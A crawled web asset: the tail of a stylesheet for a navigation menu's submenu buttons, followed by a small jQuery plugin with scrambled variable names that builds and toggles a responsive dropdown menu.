    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
